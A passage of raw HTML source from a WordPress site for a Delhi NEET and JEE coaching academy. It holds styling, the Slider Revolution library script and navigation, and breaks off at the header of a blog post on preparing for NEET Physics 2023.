						#buddypress ul.activity-list li.activity-item .activity-comments ul li form.ac-form .rtmedia-comment-media-upload,#buddypress ul.activity-list li.activity-item .activity-comments ul li form.ac-form .rtmedia-container {
					display: none !important
				}
					.rtmedia-container ul.rtmedia-list li.rtmedia-list-item div.rtmedia-item-thumbnail {
		width: 150px;
		max-height: 150px;
		}
		.rtmedia-container ul.rtmedia-list li.rtmedia-list-item div.rtmedia-item-thumbnail img {
		max-width: 150px;
		max-height: 150px;
		}
		.rtmedia-container .rtmedia-list  .rtmedia-list-item {
		width: 150px;
		}
					</style>
			    <meta name="mobile-web-app-capable" content="yes">
	    <script type="text/javascript">
        /*
		 prevent dom flickering for elements hidden with js
		 */
        "use strict";

        document.documentElement.className += ' js-active ';
        document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

        var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
        for (var i in prefix) {
            if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
            break;
        }
    </script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<style>
.widget_tag_cloud a { font-size: small !important; }
</style>
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '0cebf9f502';
	SR7.E.ajaxurl		= 'https://horizonacademy.co.in/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://horizonacademy.co.in/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://horizonacademy.co.in/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://horizonacademy.co.in/wp-content/plugins/';
	SR7.E.revision		= '6.7.25';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){SR7.M[e];return _tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((n,i)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,i(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:n,datas:i,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),n&&""!==n&&(r.className=n),i)for(const[t,e]of Object.entries(i))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:n}=e;if(s<0||"off"==s)return;const i=`preloader_${s}`;let o=this.preloaderTemplates.get(i);o||(o=this.build(s,n),this.preloaderTemplates.set(i,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const n=parseInt(t);if(t="prlt"+n,isNaN(n))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+n+".css","preloader_"+t),isNaN(n)||n<6){const i=`background-color:${e}`,o=1===n||2==n?i:"",l=3===n||4==n?i:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let i={};if(7===n){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(i.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===n&&(i.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][n-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:i});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.getElementById(t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let n=SR7.M[t];var i=n.settings.size.fullWidth?_tpt.winW:n.c.module.parentNode.offsetWidth;i=0===i||isNaN(i)?_tpt.winW:i;let o=n.settings.size.width[n.LEV]||n.settings.size.width[n.LEV++]||n.settings.size.width[n.LEV--]||i,l=n.settings.size.height[n.LEV]||n.settings.size.height[n.LEV++]||n.settings.size.height[n.LEV--]||0,r=n.settings.size.minHeight[n.LEV]||n.settings.size.minHeight[n.LEV++]||n.settings.size.minHeight[n.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(i-=parseInt(e.onw??0)||0),n.MP=!n.settings.size.fullWidth&&i<o||_tpt.winW<o?Math.min(1,i/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=n.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),n.c.adjuster.style.height=e.newh+"px",n.c.module.style.height=e.newh+"px",n.c.content.style.height=e.newh+"px",n.states.heightPrepared=!0,n.dims??={},n.dims.moduleRect=n.c.module.getBoundingClientRect(),n.c.content.style.left="-"+n.dims.moduleRect.left+"px",!n.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),n.earlyResizerFunction||(n.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",n.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,n,i)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||i)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":n&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let n=s.settings;s?.c?.bgcanvas&&(n.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+n,left:e.left+s}},_tpt.fillArray=function(t,e){let s,n;t=Array.isArray(t)?t:[t];let i=Array(e),o=t.length;for(n=0;n<t.length;n++)i[n+(e-o)]=t[n],null==s&&"#"!==t[n]&&(s=t[n]);for(let t=0;t<e;t++)void 0!==i[t]&&"#"!=i[t]||(i[t]=s),s=i[t];return i},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,n=-1;for(let i=0;i<t.length;i++)t[i]-1>=e&&t[i]-1-e<s&&(s=t[i]-1-e,n=i);return++n}}();</script>
		<style type="text/css" id="wp-custom-css">
			.rating-stars {
    display: flex;
}

.bigText {
    text-transform: capitalize;
    font-size: 120px;
    line-height: 110px;
    text-shadow: -4px 3px 0 #eb008b, -14px 7px 0 #0a0e27;
}

.rating-stars i.icon {
    height: auto;
    line-height: inherit;
    margin-left: 0;
    vertical-align: baseline;
    width: 1em;
    margin: 0 8px 0 0;
	color:#f5a623;
}

.our-course-item .course-content .button {
    background: #14469d;
    padding: 8px 15px;
    color: #fff;
    font-weight: 600;
    display: block;
    text-align: center;
    margin: 25px 0 0px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
	
}

.our-course-item .course-content .button:hover {
    background: #EB008B;
    padding: 8px 15px;
    color: #fff;
    font-weight: 600;
    display: block;
    text-align: center;
    margin: 25px 0 0px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
	
}


.our-course-item .course-content {
    padding: 20px;
}

.our-course-item .vc_column-inner {
    -webkit-transition: 0.3s;
    transition: 0.3s;
    border: 1px solid #e6e6e6;
    padding: 0px;
	margin: 20px 0px;
}


.header-color.social-header {
    background-color: #14469d;
}

.getintouch .course-form input[type="submit"] {
    background: #eb008b;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
}
.header-color .top-menu li > a, .header-color #top-social li a {
    color: #fff;
}

.getintouch .course-form {
    background: #14469d;
    padding: 35px 35px!important;
}
.getintouch .course-form h3 {
    color: #fff!important;
}

.wpcf7 input[type="text"], .wpcf7 input[type="email"], .wpcf7 input[type="tel"], .wpcf7 input[type="date"], .wpcf7 input[type="password"] {
    color: #fff!important;
}

.wpcf7 input::placeholder{
	color:#fff!important;
}

.wpcf7 textarea::placeholder{
	color:#fff!important;
}

#transferlife {
    padding: 0 5%;
}
#transferlife h1 {
    margin-bottom: 0;
    font-size: 55px;
    line-height: 62px;
}
.button {
    background: #eb008b;
    padding: 8px 15px;
    color: #fff!important;
    font-weight: 600;
    text-align: center;
    display: table;
    margin: 25px 0 0px;
}
.counter-number h2 {
    font-size: 50px;
    color: #eb008b!important;
    font-weight: 800;
}

.our-course-item .course-content h6 {
    margin: 0;
    font-weight: 800;
    color: #eb008b!important;
}

.widget_nav_menu a {
    position: relative;
    font-weight: normal;
    display: block;
    padding: 9px 0;
    border: none!important;
}

.horizontal-list {
    list-style: none;
    position: fixed;
    bottom: 115px;
    right: 25px;
    border-radius: 15px;
}
.horizontal-list li {
    text-align: center;
    display: flow-root;
    text-align: center;
    margin-bottom: 15px;
}
.horizontal-list li i {
    width: 46px;
    height: 46px;
    border-radius: 50%;
    box-shadow: 5px 5px 2px #00000029;
}
i.icon {
    height: auto;
    line-height: inherit;
    margin-left: 0;
    vertical-align: baseline;
    width: 1em;
	    display: inline-block;
}
.kleo-go-top {
    background-color: #14469d;
}

.details-batch .vc_column_container.vc_col-sm-4 {
    border: 1px solid #eaedf1;
    padding: 25px 0;
    text-align: center;
    margin: 18px 0;
    background: #ffffff;
    box-shadow: 8px 10px 10px -3px #0000001a;
}

.details-batch h4 {
    color: #eb008b!important;
    font-weight: 800;
    margin: 0;
}

table {
    max-width: 100%;
    background-color: transparent;
}
#course-page-content tr:nth-child(2n+2) {
    background: #f1f6ff;
}

#course-page-content td {
    font-weight: 600;
    padding: 10px;
}

.sidebar-widget .widget.widget_nav_menu {
    padding: 25px;
    box-shadow: 8px 10px 10px -3px #0000001a;
    border: 1px solid #e9e9e9;
    background: #fff;
}
.sidebar-menu .widget_nav_menu ul {
    margin: 0;
    list-style: none;
    padding: 0;
}


.sidebar-menu .widget_nav_menu ul li a {
	color:#444444;
}

.sidebar-widget .course-form {
    background: #14469d;
    padding: 35px 35px!important;
}

.sidebar-widget .course-form h3 {
    color: #fff!important;
}

.template-page, .sidebar {
    padding-top: 0px;
    padding-bottom: 0px;
    min-height: 1px;
}

.sidebar-widget .course-form input[type="submit"] {
    background: #eb008b;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
}
.wpcf7 textarea {
    height: 150px;
}

div#footer {
    padding: 80px 0 0 0;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="bp-nouveau wp-singular post-template-default single single-post postid-1229 single-format-standard wp-embed-responsive wp-theme-kleo rtm-4.6.23 kleo-navbar-fixed navbar-resize bp-rounded-avatar wpb-js-composer js-comp-ver-8.4.1 vc_responsive">



<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
			<div class="social-header header-color">
				<div class="container">
					<div class="top-bar top-bar-flex">

						
                            <div id="top-social" class="no-padd">
                                <ul class="kleo-social-icons"><li><a target="_blank" href="https://www.facebook.com/HorizonAcademy2003"><i class="icon-facebook"></i><div class="ts-text">Facebook</div></a></li><li><a target="_blank" href="https://www.youtube.com/channel/UCtTkuPfsAafJXsIDbHQkRXQ"><i class="icon-youtube"></i><div class="ts-text">Youtube</div></a></li><li><a target="_blank" href="https://www.instagram.com/horizonacademy2003/"><i class="icon-instagramm"></i><div class="ts-text">Instagram</div></a></li></ul>                            </div>

                        
						<div class="top-menu no-padd top-menu-flex"><ul id="menu-top" class=""><li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a title="9811139323" href="#">9811139323</a></li>
<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a title="Download Brochure" href="https://horizonacademy.co.in/download-brochure/">Download Brochure</a></li>
</ul></div>
					</div><!--end top-bar-->
				</div>
			</div>

		
				<div class="kleo-main-header header-lp">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button"  class="navbar-toggle" data-toggle="collapse" data-target=".nav-2408cbd1">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://horizonacademy.co.in">

							
								<img id="logo_img" title="Horizon Academy" src="https://horizonacademy.co.in/wp-content/uploads/2024/02/Untitled-design-1-1.png"
								     alt="Horizon Academy">

							
						</a>
					</strong>
				</div>

				
				<div class="primary-menu collapse navbar-collapse nav-collapse nav-2408cbd1"><ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-656 dropdown mega-3-cols"><a title="About Us" href="#" class="js-activated">About Us <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a title="About Us" href="https://horizonacademy.co.in/about-us/">About Us</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a title="Chairman Message" href="https://horizonacademy.co.in/chairman-message/">Chairman Message</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a title="Our Commitment" href="https://horizonacademy.co.in/our-commitment/">Our Commitment</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26 dropdown mega-8-cols"><a title="Our Courses" href="#" class="js-activated">Our Courses <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a title="NEET (One Year Regular Classroom Course)" href="https://horizonacademy.co.in/one-year-regular-course/">NEET (One Year Regular Classroom Course)</a></li>
	<li id="menu-item-1016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1016"><a title="JEE (One Year Regular Classroom Course)" href="https://horizonacademy.co.in/premier-jee-one-year-regular-course/">JEE (One Year Regular Classroom Course)</a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a title="XII CBSE + NEET (One Year Integrated Classroom Course)" href="https://horizonacademy.co.in/one-year-integrated-course/">XII CBSE + NEET (One Year Integrated Classroom Course)</a></li>
	<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a title="XII CBSE + JEE (One Year Integrated Classroom Course)" href="https://horizonacademy.co.in/advantage-jee-one-year-integrated-course/">XII CBSE + JEE (One Year Integrated Classroom Course)</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a title="XI CBSE + NEET (Two Year Integrated Classroom Course)" href="https://horizonacademy.co.in/two-year-integrated-course/">XI CBSE + NEET (Two Year Integrated Classroom Course)</a></li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a title="XI CBSE + JEE (Two Year Integrated Classroom Course)" href="https://horizonacademy.co.in/excel-jee-two-year-integrated-course/">XI CBSE + JEE (Two Year Integrated Classroom Course)</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a title="Foundation Course" href="https://horizonacademy.co.in/foundation-course/">Foundation Course</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a title="Crash Course" href="https://horizonacademy.co.in/crash-course/">Crash Course</a></li>
</ul>
</li>
<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a title="Our Gallery" href="https://horizonacademy.co.in/our-gallery/">Our Gallery</a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-387 dropdown mega-7-cols"><a title="Results" href="https://horizonacademy.co.in/results/" class="js-activated">Results <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a title="NEET Results 2023" href="https://horizonacademy.co.in/neet-results-2023/">NEET Results 2023</a></li>
	<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a title="Results in NEET" href="https://horizonacademy.co.in/results-in-neet/">Results in NEET</a></li>
	<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a title="Results in JEE" href="https://horizonacademy.co.in/results-in-jee/">Results in JEE</a></li>
	<li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296"><a title="CUET | JEE Results 2023" href="https://horizonacademy.co.in/cuet-jee-results-2023/">CUET | JEE Results 2023</a></li>
	<li id="menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2295"><a title="Results NEET 2024" href="https://horizonacademy.co.in/results-neet-2024/">Results NEET 2024</a></li>
	<li id="menu-item-2294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2294"><a title="Results JEE 2024" href="https://horizonacademy.co.in/results-jee-2024/">Results JEE 2024</a></li>
	<li id="menu-item-2293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2293"><a title="Results NEET 2025" href="https://horizonacademy.co.in/results-neet-2025/">Results NEET 2025</a></li>
</ul>
</li>
<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-302"><a title="Blogs" href="https://horizonacademy.co.in/news/">Blogs</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a title="Contact Us" href="https://horizonacademy.co.in/contact-us/">Contact Us</a></li>
</ul></div>			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->


	<!-- MAIN SECTION
	================================================ -->
	<div id="main">



<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">How to prepare for NEET Physics Exam 2023 | Horizon Academy Guide</h1><div class='breadcrumb-extra'><div class="kleo_framework breadcrumb"><span><span><a href="https://horizonacademy.co.in/">Home</a></span> &raquo; <span><a href="https://horizonacademy.co.in/news/">Blogs</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">How to prepare for NEET Physics Exam 2023 | Horizon Academy Guide</span></span></div></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row">
			<div class="template-page col-sm-12 tpl-no with-meta">
				<div class="wrap-content">
					
				

	

<!-- Begin Article -->
<article id="post-1229" class="clearfix post-1229 post type-post status-publish format-standard has-post-thumbnail hentry category-education tag-neet-coaching-in-east-delhi">

	
	
					<div class="article-meta">
				<span class="post-meta">
				    <small class="meta-author author vcard"><a class="url fn n" href="https://horizonacademy.co.in/members/horizon/" title="View Horizon&#039;s profile" rel="author"> <span class="author-name">Horizon</span></a></small>, <small><a href="https://horizonacademy.co.in/prepare-for-neet-physics-exam-2023/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2023-04-27T10:59:42+00:00">April 27, 2023</time><time class="modify-date hide hidden updated" datetime="2023-06-01T07:22:20+00:00">June 1, 2023</time></a></small>, <small class="meta-category"><a href="https://horizonacademy.co.in/category/education/" rel="category tag">Education</a>, <a href="https://horizonacademy.co.in/tag/neet-coaching-in-east-delhi/" rel="tag">Neet Coaching in East Delhi</a></small>, <small class="meta-comment-count"><a href="https://horizonacademy.co.in/prepare-for-neet-physics-exam-2023/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>				</span>
							</div><!--end article-meta-->

		
					<div class="article-media">
